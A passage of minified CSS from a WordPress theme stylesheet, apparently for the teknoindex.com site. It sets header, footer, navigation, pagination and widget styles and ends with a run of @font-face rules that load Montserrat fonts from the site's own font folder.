1.875rem}.col-site-main{margin-bottom:1.875rem}.col-sidebar{width:480px;max-width:100%;margin:0 auto 1.875rem}@media screen and (min-width:901px){.one-sidebar.right-sidebar .col-content{float:left}.one-sidebar.right-sidebar .col-sidebar{float:right}.one-sidebar.sidebar-1_4 .col-content{width:70%}.one-sidebar.sidebar-1_4 .col-sidebar{width:30%}}@media screen and (min-width:1200px){.one-sidebar.sidebar-1_4 .col-content{width:75%}.one-sidebar.sidebar-1_4 .col-sidebar{width:25%}}#footer{z-index:5;margin:20px 0 0}#footer .footer-top{padding:50px 0 0}#footer,#footer .footer-bottom{position:relative;clear:both;display:block}#footer .footer-bottom{padding:19px 0;font-size:14px;line-height:18px}#footer .footer-bottom .copy-right{float:right;max-width:20%;line-height:23px}@media screen and (max-width:991px){#footer .footer-bottom .copy-right,#footer .footer-bottom .footer-nav{max-width:initial;float:none;width:100%;margin:0 0 10px}}.footer-nav{display:block;margin-right:30px;float:left;max-width:40%}.footer-nav nav ul{display:block;list-style:none;overflow:hidden}.footer-nav nav ul li{float:left;margin-right:17px;list-style:none}.footer-nav nav ul li a{color:inherit;font-size:13px;line-height:23px}.go-top{position:fixed;z-index:50;display:none;bottom:10px;right:10px;width:40px;height:40px;line-height:40px;font-size:17px;text-align:center;vertical-align:middle;cursor:pointer}.bb-post-single .s-post-header,.mb-xs{margin-bottom:10px}#main>.container,.mb-md{margin-bottom:1.875rem}#main .bb-col:last-child,#main .bb-row:last-child,#main .container:last-child,#main .site-main:last-child,#page-wrapper .bb-mb-el:last-child,.bb-post-single .s-post-meta-block .col-l:last-child{margin-bottom:0}.post,.post-thumbnail{position:relative}.post-thumbnail{display:block;min-height:30px}.bb-post-single .s-mb-md,.bb-post-single .s-post-featured-media,.bb-post-single .s-post-meta-block{margin-bottom:20px}.bb-post-single .s-post-featured-media{text-shadow:1px 1px 2px rgba(0,0,0,.3)}.bb-post-single .s-post-featured-media .featured-media-el{position:relative;overflow:hidden;height:400px;background-size:cover;background-position:center;background-color:#ddd}.bb-post-single .s-post-featured-media .s-post-media-caption{position:absolute;width:100%;bottom:0;left:0;padding:20px 15px}.bb-fixed-pagination ul,.bb-post-single .s-post-featured-media .s-post-header{margin:0}.bb-post-single .s-post-featured-media,.bb-post-single .s-post-featured-media .s-post-title{color:#fff}.bb-post-single .s-post-featured-media .s-post-cat-links{color:#fafafa}.bb-post-single .s-post-header .s-post-title{margin:0 0 5px}.bb-post-single .s-post-meta-block .col-l{margin-bottom:10px}.bb-post-single .s-post-thumbnail{margin-bottom:1.875rem}.bb-post-single .s-post-content{margin-bottom:2.5rem}.bb-el-before-main-cnt+#main>.bb-featured-strip.bb-stretched-full.no-gap:first-child,.bb-post-single .s-post-content>:first-child{margin-top:0}.bb-post-single .s-post-content>:last-child{margin-bottom:0}@media screen and (min-width:768px){.bb-post-single .s-post-meta-block .col-l{margin-bottom:0}.bb-post-single .s-post-featured-media .s-post-media-caption{padding:40px 35px}}@media screen and (min-width:901px){.bb-post-single .s-post-featured-media .featured-media-el{height:500px}}.single-container.s-mt-sm{margin-top:15px}.bb-separator{margin:0 0 13px}#comments{clear:both}#comments .comments-title{margin-bottom:20px;font-size:18px;text-transform:uppercase}#comments .comment-reply-title,.comment-respond .comment-reply-title{font-size:14px;line-height:24px;text-transform:uppercase;margin-bottom:5px}#comments .comment-reply-title #cancel-comment-reply-link{display:block;font-size:11px;line-height:1em;vertical-align:top;text-transform:lowercase}.comment-respond .comment-reply-title{margin-bottom:10px}.bb-fixed-pagination.hide{display:none}.bb-fixed-pagination .page{list-style:none;border-radius:inherit;position:fixed;z-index:50;top:50%;margin:-57px 0 0;width:30px;transition:width .3s cubic-bezier(.22,.61,.36,1)}.bb-fixed-pagination .page.prev-page{left:0}.bb-fixed-pagination .page.prev-page,.bb-fixed-pagination .page.prev-page .pg-content{border-top-left-radius:0;border-bottom-left-radius:0}.bb-fixed-pagination .page.prev-page .pg-arrow{left:0}.bb-fixed-pagination .page.prev-page .pg-content{left:-385px}.bb-fixed-pagination .page.prev-page:hover .pg-content{left:30px}.bb-fixed-pagination .page.next-page,.bb-fixed-pagination .page.next-page:hover .pg-content{right:0}.bb-fixed-pagination .page.next-page,.bb-fixed-pagination .page.next-page .pg-content{border-top-right-radius:0;border-bottom-right-radius:0}.bb-fixed-pagination .page.next-page .pg-arrow{right:0;float:right}.bb-fixed-pagination .page.next-page .pg-content{right:-385px}.bb-fixed-pagination .page:hover{width:400px;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-fixed-pagination .page:hover .pg-content{opacity:1}.bb-fixed-pagination .pg-content{display:table}.bb-fixed-pagination .pg-col{display:table-cell;vertical-align:top}.bb-fixed-pagination .pg-arrow{position:absolute;top:0;z-index:5;display:inline-block;width:30px;height:100%;text-align:center;vertical-align:middle;font-size:20px;background-color:#ececec;color:#000;border-radius:2px}.bb-fixed-pagination .pg-arrow .pg-arrow-icon{display:block;position:absolute;top:50%;left:0;text-align:center;width:30px;margin-top:-12px;line-height:normal}.bb-fixed-pagination .pg-link:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.bb-fixed-pagination .pg-author-vcard .auth-url{position:relative;pointer-events:auto;z-index:50}.bb-fixed-pagination .pg-content{opacity:0;position:relative;top:0;height:100%;width:370px;min-height:120px;padding:20px;vertical-align:top;border-radius:2px;transition:all .3s cubic-bezier(.22,.61,.36,1)}.bb-fixed-pagination .pg-content .pg-col{vertical-align:top}.bb-fixed-pagination .pg-content .pg-thumb-col{width:90px;padding-right:12px}.bb-fixed-pagination .pg-content .pg-thumb{position:relative}.bb-fixed-pagination .pg-content .pg-title{display:inline-block;font-size:18px;line-height:20px;font-weight:600}@media screen and (max-width:768px){.bb-fixed-pagination{display:none}}.bb-post-nav{clear:both;margin-bottom:20px}.bb-post-nav ul{list-style:none;margin:0;padding:0}.bb-post-nav .next-page{float:right}.bb-post-nav .pg-item{margin:0 0 15px;padding:20px 0;min-height:115px;display:table;width:100%;border-bottom:2px solid #ececec;border-top:2px solid #ececec}.bb-post-nav .pg-col{display:table-cell;vertical-align:top}.bb-post-nav .pg-thumb{max-width:150px}.bb-post-nav .pg-thumb-col{width:27%;padding-right:5%}.bb-post-nav .pg-content-col{padding:5px 0 0}.bb-post-nav .meta-nav{display:block;padding-bottom:10px;font-size:14px;line-height:18px;font-weight:600;text-transform:uppercase}.bb-post-nav .post-title{margin-bottom:10px}.bb-show-desktop-header,.bb-show-mobile-header{position:relative;z-index:50}.bb-show-desktop-header{display:none}.bb-show-mobile-header{display:block}.branding{z-index:2}.branding a{display:inline;color:inherit;max-width:100%}.branding .site-title{margin:0;font-size:25px;line-height:1em;letter-spacing:2px;text-transform:uppercase}.bb-header-navigation .main-navigation>ul:after,.bb-header-navigation .main-navigation>ul:before,.bb-toggle .toggle-content.bb-header-dropdown:after,.branding .site-title:after,.branding .site-title:before{content:" ";display:table}.bb-toggle .toggle-content.bb-header-dropdown:before{display:table}.bb-header-navigation .main-navigation>ul:after,.bb-toggle .toggle-content.bb-header-dropdown:after,.branding .site-title:after{clear:both}.branding img{float:left;border-radius:0!important;font-size:1px}@media screen and (min-width:480px){.branding .site-title{font-size:32px}}.bb-community{display:flex;align-items:center}.header-desktop .branding{margin-right:25px}.bb-header-icon,.bb-header-icon i{display:inline-block;vertical-align:middle}.bb-header-icon{font-size:0!important;color:inherit;text-align:center;height:40px;line-height:40px;border-radius:50%}.bb-header-icon i{font-size:25px;font-weight:400;width:25px}.medium .bb-header-icon i{width:23px;font-size:23px}.bb-toggle .toggle-content.bb-header-dropdown{transform:translate(-50%,20px);left:50%;width:auto;padding:13px;transition:all .3s ease;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-toggle .toggle-content.bb-header-dropdown:before{position:absolute;top:-6px;right:50%;margin-right:-6px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 6px 6px}.bb-header-search{position:relative;z-index:5;display:inline-block}.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:320px}.bb-header-search form{display:flex;flex-wrap:wrap;margin:0-3px}.bb-header-search form input{flex-grow:1;width:100px;min-width:100px;text-align:left;padding:8px 12px;height:34px;margin:0 3px}.bb-header-search form button{height:34px;min-width:90px;line-height:34px;font-size:14px;padding:0 10px;margin:0 3px}@media (max-width:1199px){.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:250px}.bb-header-search form input{margin-bottom:10px;width:100%}.bb-header-search form button{width:100%}}@media (max-width:480px){.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown{width:215px}}.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown{left:auto;right:-50%;transform:translate(0,20px)}.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{margin-right:0}.large .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:25px -6px}.medium .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before{left:auto;right:23px -6px}.bb-header.header-desktop .container{width:100%;max-width:100%;display:table;display:flex;flex-wrap:wrap;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;flex-flow:row wrap;justify-content:space-around;align-content:stretch}.bb-header.header-desktop .container>*{display:table-cell;vertical-align:middle}.bb-header.header-desktop .container .l-1>*,.bb-header.header-desktop .container .r-1>*{display:inline-block;vertical-align:middle;margin-right:15px}.bb-header-navigation .main-navigation>ul>li:last-child,.bb-header.header-desktop .container .l-1>:last-child,.bb-header.header-desktop .container .r-1>:last-child{margin-right:0}.bb-header.header-desktop .container .m-2:not(.logo){text-align:center;flex-grow:1}.bb-header.header-desktop .container .h-component{padding-left:10px;padding-right:10px}.bb-header.header-desktop .container .h-component:first-child{padding-left:0}.bb-header.header-desktop .container .h-component:last-child{padding-right:0}.bb-header.header-desktop .top-header{position:relative}.bb-header.header-desktop .top-header .container{position:relative;z-index:3}.bb-header.header-desktop.top-shadow .top-header{z-index:3;box-shadow:-1px 1px 1px 0 rgba(42,42,42,.27)}.bb-header.header-desktop .top-header.medium .container{min-height:50px}.bb-header-navigation{display:inline-block;vertical-align:middle}.bb-header-navigation .main-navigation{position:relative;float:left;font-size:17px;font-weight:600;text-transform:none;letter-spacing:1px;font-family:inherit}.bb-header-navigation .main-navigation>ul{display:block;list-style:none;margin:0}.bb-header-navigation .main-navigation>ul>li{position:relative;margin-right:25px;float:left;list-style:none;text-align:left}.bb-header-navigation .main-navigation .sub-menu li a,.bb-header-navigation .main-navigation>ul>li>a{position:relative;font-size:inherit;font-weight:inherit;color:inherit;letter-spacing:inherit;text-transform:inherit;font-family:inherit;vertical-align:middle}.bb-header-navigation .main-navigation>ul>li>a{display:block;display:flex;line-height:40px;align-items:center}.bb-header-navigation .main-navigation>ul>li.menu-item-has-children>a{padding-right:1em}.bb-header-navigation .main-navigation>ul li.menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;transform:translate(-50%,0)}.bb-header-navigation .main-navigation .sub-menu{position:absolute;top:100%;opacity:0;visibility:hidden;transform:translate(-50%,20px);left:50%;width:250px;padding:20px 0;margin:0;font-weight:500;transition:all .3s ease;box-shadow:-1px 6px 22.8px 1.2px rgba(42,42,42,.35)}.bb-header-navigation .main-navigation .sub-menu:after{content:" ";display:table}.bb-header-navigation .main-navigation .sub-menu:before{display:table}.bb-header-navigation .main-navigation .sub-menu:after{clear:both}.bb-header-navigation .main-navigation .sub-menu:before{position:absolute;top:-6px;right:50%;margin-right:-6px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px}.bb-header-navigation .main-navigation .sub-menu li{position:relative;display:block;display:flex;margin:0;padding:0;clear:both}.bb-header-navigation .main-navigation .sub-menu li a{display:inline-block;padding:10px 20px;line-height:1.2em}.menu-left .bb-header-navigation{float:left}.header-desktop .medium .bb-header-navigation{font-size:14px;font-weight:600;letter-spacing:1px;text-transform:uppercase}.bb-header.header-mobile .header-row-layout{width:100%;display:table;padding-top:5px;padding-bottom:5px}.bb-header.header-mobile .header-col{display:table-cell;vertical-align:middle}.bb-header.header-mobile .header-item{display:inline-block}.bb-header.header-mobile .header-r{text-align:right;white-space:nowrap}.bb-header.header-mobile .header-r .header-item{margin-left:10px}.bb-header.header-mobile.h-style .header-row{box-shadow:-1px 1px 1px 0 rgba(42,42,42,.27)}.bb-header.header-mobile .branding img{max-width:100%}.bb-header.header-mobile.h-style{margin-left:auto;margin-right:auto}.bb-header.header-mobile.h-style .header-row-layout{display:flex;align-items:center;min-height:50px}.bb-header.header-mobile.h-style .header-col{display:flex}.bb-header.header-mobile.h-style .header-c{flex-grow:100}.bb-header.header-mobile.h-style .header-r{float:right}.bb-header.header-mobile.h-style-left .header-c{justify-content:flex-start}@media screen and (min-width:480px){.bb-header.header-mobile.h-style .branding img{max-width:200px}}.bb-mobile-navigation{position:fixed;-webkit-transform:translate3d(0,0,0);z-index:99;-webkit-overflow-scrolling:touch;top:0;height:100%;max-height:100%;overflow:auto;width:460px;right:-460px}.bb-mobile-navigation .holder{padding:40px 30px 30px}.bb-mobile-navigation .close{position:absolute;top:14px;left:14px;line-height:28px;width:27px;height:27px;text-align:center;vertical-align:middle;padding:0;font-size:14px}.bb-mobile-navigation .close .bb-icon{line-height:27px}.bb-mobile-navigation .main-navigation{float:none;position:relative;margin-bottom:10px;padding-bottom:10px}.bb-mobile-navigation .main-navigation>ul{display:block;margin:0}.bb-mobile-navigation .main-navigation>ul li>a{position:relative;font-size:13px;line-height:1.1em;font-weight:600;color:inherit;text-transform:uppercase}.bb-mobile-navigation .main-navigation>ul>li{position:relative;text-align:left;display:block;clear:both;padding:5px 0;line-height:1.5em}.bb-mobile-navigation .main-navigation>ul>li.menu-item-has-children>a:after,.bb-mobile-navigation .main-navigation>ul>li:before{content:none}.bb-mobile-navigation .main-navigation>ul>li a{display:inline-block}.bb-mobile-navigation .main-navigation>ul>li>a{font-size:15px;font-weight:600}.bb-mobile-navigation .main-navigation>ul>li .sub-menu{display:none;overflow:hidden;margin:0;padding-left:15px}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li{position:relative;display:block;float:left;width:100%;margin:0;padding:5px 20px 5px 0;clear:both}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a{display:inline-block;padding:0;font-size:13px;color:inherit;text-align:left;font-weight:500;line-height:1em}.bb-mobile-navigation .main-navigation>ul>li .sub-menu li:hover{background-color:transparent}.bb-mobile-navigation .more-menu .more-menu-header{padding:15px 0 10px}.bb-mobile-navigation .more-menu .more-menu-footer{padding-top:5px;display:block;text-align:left}.bb-mobile-navigation .more-menu .more-menu-footer>*{display:block;float:none;text-align:center}.bb-mobile-navigation .more-menu-footer,.bb-mobile-navigation .more-menu-header{padding-left:0;padding-right:0}.bb-mobile-navigation .main-navigation{padding-left:0;padding-right:0;border-bottom:2px solid #f0f0f0}@media (max-width:479px){.bb-mobile-navigation{width:100%;right:-100%}.bb-mobile-navigation .main-navigation,.bb-mobile-navigation .main-navigation ul li{float:none;width:100%}}.featured-carousel ul{opacity:0;list-style:none;white-space:nowrap}.featured-carousel ul li{white-space:normal}.bb-featured-strip{clear:both;position:relative;text-align:center;font-size:0}.bb-featured-strip ul{margin:0;list-style:none}.bb-featured-strip.no-gap .item{padding:0}.bb-featured-strip.no-gap .item .media,.bb-featured-strip.no-gap .item img{border-radius:0}.bb-featured-strip .item{position:relative;display:inline-block;overflow:hidden;padding:0 2px;vertical-align:top;width:200px}.bb-featured-strip .item .media{position:relative;overflow:hidden;z-index:3}.bb-featured-strip .item .media img{position:relative;width:100%;z-index:0}.bb-featured-strip .item .title-inside{position:absolute;z-index:2;bottom:0;left:0;width:100%;padding:6px 9px;opacity:0;visibility:hidden;font-size:14px;line-height:16px;font-weight:400;color:#fffcf4;background:rgba(0,0,0,.6);transition:all .3s ease-out}.bb-featured-strip .item .title{margin:0;font-size:14px;line-height:16px;font-weight:600}.bb-featured-strip .item .title a{color:inherit}.bb-featured-strip.small-item .title-inside{font-size:12px}.bb-featured-strip.small-item .item{width:150px}.bb-featured-strip.big-item .title{padding:10px 4px}.bb-featured-strip.outside-title .title-inside{display:none}.bb-featured-strip.inside-title .title-inside,.widget{display:block}.bb-featured-strip.inside-title .item:hover .title-inside{opacity:1;visibility:visible}@media screen and (max-width:700px){.bb-featured-strip.featured-carousel ul{margin:0-2px}.bb-featured-strip .item .media,.bb-featured-strip .item .media img{border-radius:0!important}}.widget{clear:both;margin-bottom:40px}.widget:last-child{margin-bottom:0}.widget-title{margin-bottom:25px;text-transform:uppercase;text-align:center;font-weight:600}.widget label{margin-bottom:10px;color:#828282;font-size:13px}.bb-toggle,.widget-title,.widget_search form{position:relative}.authentication .clearfix{margin:0-.7%}.bb-toggle .toggle-content{background-color:#fff;width:100%;opacity:0;visibility:hidden;position:absolute;z-index:100;top:100%;left:0;transition:all .3s ease-out}.captcha-container.loading .form-captcha{visibility:hidden}.bb-stretched-full{border-radius:0;width:100%}.bb-stretched-full.no-gutters{padding-left:0;padding-right:0}@media screen and (max-width:700px){.bb-post-single .s-post-thumbnail{margin-left:-10px;margin-right:-10px;width:auto;border-radius:0}.bb-post-single .s-post-featured-media.boxed .featured-media-el,.bb-post-single .s-post-thumbnail .bb-media-placeholder,.bb-post-single .s-post-thumbnail img,.light-modal .modal-body{border-radius:0}.bb-post-single .s-post-featured-media.boxed,.bb-stretched-mobile.no-gutters{padding-left:0;padding-right:0}.bb-stretched-mobile{width:100%;border-radius:0}}.bb-cards-view #main,.bb-cards-view .page-wrapper{background-color:transparent!important}.bb-cards-view .bb-card-item{padding:32px}.bb-cards-view .bb-post-nav .pg-item{border:0}.bb-cards-view .bb-post-single.style3 .s-post-thumbnail{margin-left:-32px;margin-right:-32px}.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .bb-media-placeholder,.bb-cards-view .bb-post-single.style3 .s-post-thumbnail img{border-radius:0}@media screen and (max-width:700px){.bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item{margin-left:-10px;margin-right:-10px;padding-left:16px;padding-right:16px;border-radius:0}.bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item .s-post-thumbnail{margin-left:-16px;margin-right:-16px}}.bb-el-before-main-cnt+#main>.bb-featured-strip.bb-stretched-full:first-child{margin-top:4px}.boombox-theme-light .bb-logo-light{display:none}.bb-header.header-mobile .header-row{background-color:#121117;color:#fff}@media (min-width:992px){.bb-show-desktop-header{display:block}.bb-show-mobile-header{display:none}}.bb-header.header-desktop .top-header{background-color:#212121;color:#fff}#footer .footer-bottom a:hover,#footer a:hover,.bb-header.header-desktop .top-header .bb-header-icon:hover,.bb-header.header-desktop .top-header .main-navigation>ul>li:hover{color:#ea3748}.bb-header.header-desktop .top-header .main-navigation,.bb-header.header-desktop .top-header .main-navigation .sub-menu{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.bb-header.header-desktop .top-header .main-navigation .sub-menu{font-size:14px;font-weight:500}.bb-header.header-desktop .branding{margin-top:15px;margin-bottom:15px}.bb-header.header-mobile .branding{margin-top:5px;margin-bottom:5px}.footer{background-color:#212121}#footer button[type=submit]{background-color:#ea3748;color:#ea3748}#footer,#footer .bb-featured-strip .item .title,#footer .widget-title,#footer h3,#footer h4{color:#fff}#footer input[type=search]{border-color:#fff}#footer .footer-bottom{background-color:#121013;color:#fff}body{background-color:#eeeef0;font-size:16px}.branding .site-title{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-weight:400;font-style:normal}.widget-title{font-size:17px}@media screen and (min-width:992px){html{font-size:16px}.bb-post-single .s-post-title{font-size:30px}}#main,.bb-cards-view .bb-card-item,.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,.bb-header.header-desktop .main-navigation .sub-menu,.bb-mobile-navigation,.bb-toggle .bb-header-dropdown.toggle-content,.light-modal,.light-modal .modal-body,.page-wrapper{background-color:#fff;border-color:#fff}.bb-header-navigation .main-navigation .sub-menu:before,.bb-toggle .toggle-content.bb-header-dropdown:before{border-color:#fff0 #fff0 #fff}.page-wrapper{width:100%}.bb-fixed-pagination .page:hover .pg-arrow,.bb-mobile-navigation .close,.bb-next-prev-pagination .page-link,.go-top,.light-modal .modal-close,button[type=submit]{background-color:#d02e3e;color:#fff}#cancel-comment-reply-link,.bb-header-navigation .main-navigation>ul .sub-menu li:hover>a,.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover{color:#d02e3e}.bb-author-vcard-mini .auth-url,.bb-header-dropdown.toggle-content,.bb-header.header-desktop .main-navigation .sub-menu,.light-modal,body,html{color:#1c1c1c}.bb-fixed-pagination .page .pg-title,h1,h2,h3,h4,h6{color:#151313}.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-posted-on,.bb-breadcrumb.clr-style1,.bb-breadcrumb.clr-style1 a,.bb-cat-links,label{color:#8c8d8f}::-webkit-input-placeholder{color:#8c8d8f}:-moz-placeholder{color:#8c8d8f}:-ms-input-placeholder{color:#8c8d8f}#cancel-comment-reply-link,#comments .comment-reply-title,#comments .comments-title,.authentication .title,.entry-title,.widget-title,body,html{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.bb-header-navigation .main-navigation .sub-menu,.bb-mobile-navigation .main-navigation,.bb-next-prev-pagination,.bb-post-nav .pg-item,.bb-tags a,input[type=password],input[type=search],input[type=text]{border-color:#dcdde4}.bb-btn,.bb-fixed-pagination .page .pg-arrow,.bb-media-placeholder:before,.captcha-container,button{background-color:#292c3b}.bb-btn,.bb-fixed-pagination .page .pg-arrow,.captcha-container input,.form-captcha .refresh-captcha{color:#736c6c}.captcha-container input{border-color:#736c6c}.bb-btn,.bb-cards-view .bb-card-item,.bb-featured-strip .item .media,.bb-header-dropdown.toggle-content,.bb-media-placeholder,.bb-mobile-navigation .close,.bb-next-prev-pagination .page-link,.bb-tags a,.captcha-container,.form-captcha img,.go-top,.light-modal .modal-body,.light-modal .modal-close,.post-thumbnail,.s-post-featured-media.boxed .featured-media-el,.sub-menu,button,img,input{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"M